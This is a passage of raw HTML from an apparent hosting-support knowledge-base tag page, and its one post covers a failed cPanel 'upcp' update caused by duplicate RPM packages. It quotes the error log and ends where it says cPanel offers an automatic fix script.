

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kb.onlinesupport4u.in/tag/upcp/
body_size: 47050
content:
<script></script><script></script><script></script><script></script><script></script><script></script><!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>upcp | </title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://kb.onlinesupport4u.in/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://kb.onlinesupport4u.in/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://kb.onlinesupport4u.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; upcp Tag Feed" href="https://kb.onlinesupport4u.in/tag/upcp/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kb.onlinesupport4u.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://kb.onlinesupport4u.in/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://kb.onlinesupport4u.in/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #21759b;--wp--preset--color--dark-gray: #444;--wp--preset--color--medium-gray: #9f9f9f;--wp--preset--color--light-gray: #e6e6e6;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentytwelve-fonts-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/fonts/font-open-sans.css?ver=20230328' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/style.css?ver=20250715' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-block-style-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/blocks.css?ver=20240812' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css' href='https://kb.onlinesupport4u.in/wp-content/themes/twentytwelve/css/ie.css?ver=20240722' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kb.onlinesupport4u.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://kb.onlinesupport4u.in/wp-json/" /><link rel="alternate" type="application/json" href="https://kb.onlinesupport4u.in/wp-json/wp/v2/tags/28" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kb.onlinesupport4u.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kb.onlinesupport4u.in/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
	<style type="text/css" id="twentytwelve-header-css">
			.site-header h1 a,
		.site-header h2 {
			color: #000000;
		}
		</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a7d6ef; }
</style>
	</head>

<body class="archive tag tag-upcp tag-28 custom-background wp-embed-responsive custom-font-enabled">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="hfeed site">
	<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
		<hgroup>
					<h1 class="site-title"><a href="https://kb.onlinesupport4u.in/" rel="home" ></a></h1>
			<h2 class="site-description"></h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-menu-1-container"><ul id="menu-menu-1" class="nav-menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a title="Onlinesupport4u.in" href="http://kb.onlinesupport4u.in/">Home</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67"><a title="About Us" href="http://onlinesupport4u.in/about-us/">About Us</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-69"><a href="http://onlinesupport4u.in/faq/">FAQ</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70"><a href="http://onlinesupport4u.in/contact-us/">Contact Us</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="http://onlinesupport4u.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="http://onlinesupport4u.in/tos/">TOS</a></li>
</ul></div>		</nav><!-- #site-navigation -->

				<a href="https://kb.onlinesupport4u.in/"  rel="home"><img src="https://kb.onlinesupport4u.in/wp-content/uploads/2013/08/cropped-cropped-logo-1048431.png" width="253" height="70" alt="" class="header-image" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">
<script></script>
	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>upcp</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-210" class="post-210 post type-post status-publish format-standard hentry category-cpanel category-linux tag-cpanel-upcp-eror tag-cpanel-upgrade-error tag-upcp tag-upcp-incomplete">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://kb.onlinesupport4u.in/upcp-cpanel-error/" rel="bookmark">upcp cpanel error</a>
			</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p>While running a upcp &#8211;force in cPanel server got below error<br />
<strong>[2015-06-20 13:48:48 -0400] see http://go.cpanel.net/rpmcheckfailed for more information</strong><br />
<strong>[2015-06-20 13:48:48 -0400] The Administrator will be notified to review this output when this script completes</strong><br />
<strong>=&gt; Log closed Sat Jun 20 13:48:48 2015</strong><br />
<strong>[2015-06-20 13:49:13 -0400] 17% complete</strong><br />
<strong>[2015-06-20 13:49:13 -0400] E Running `/usr/local/cpanel/scripts/updatenow &#8211;upcp &#8211;log=/var/cpanel/updatelogs/update.1434820770.log` failed, exited with code 1 (signal = 0)</strong><br />
<strong>=&gt; Log closed Sat Jun 20 13:49:24 2015</strong></p>
<p><a href="http://kb.onlinesupport4u.in/wp-content/uploads/2015/06/Screenshot-Saturday-20-June-2015-114231-IST.png"><img decoding="async" class="alignnone size-full wp-image-211" src="http://kb.onlinesupport4u.in/wp-content/uploads/2015/06/Screenshot-Saturday-20-June-2015-114231-IST.png" alt="Screenshot - Saturday 20 June 2015 - 11:42:31  IST" width="1366" height="768" /></a></p>
<p>The issue is due to duplicate rpm in server</p>
<p>cPanel has a auto script to fix this issue</p>
